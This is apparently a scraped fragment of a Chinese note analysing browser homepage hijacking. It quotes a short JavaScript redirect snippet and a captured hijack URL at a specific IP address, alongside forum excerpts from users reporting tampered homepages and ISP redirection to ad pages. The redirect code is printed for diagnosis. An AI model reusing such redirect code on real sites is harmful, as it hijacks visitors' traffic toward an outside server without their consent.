 劫持代码分析
if (self.location == top.location){
document.location= sa+"1.htm?AIMT="+su; }
else {
refreshPage();
}
src
"http://202.102.110.207:8080/2.htm?AIMT=http://find.qq.com/index.html?versio…t=610&search_target=0&host=find.qq.com&refer=&server=107&pre=1372297303966"
首页被篡改，无法更改- 360安全浏览器- 360论坛_360安全中心- 国内 ...
bbs.360.cn › 360论坛 › 360安全浏览器
2011年1月11日 - 9 个帖子 - 5 个作者
短信. 4 楼2011-01-11 19:35. 回复2楼delixu 的帖子在选项里是hao.360.com,可打开就不是
了，变成这个了: http://202.102.110.207:8080/1.htm?
正在 Ping 202.102.110.207 具有 32 字节的数据:
请求超时。
有关电信恶意拦截错误网址到114广告页。（转载）标题要长~~ - PC&I...
online.cumt.edu.cn › 学生在线论坛 › PC&Internet
2011年10月14日 - 20 个帖子 - 14 个作者
不过，我的情况还不稳定，在断网后地址会指向: http://202.102.110.207:8080... .的网
址，说明.... 与流氓较量真的不是件容易的事！我将继续努力。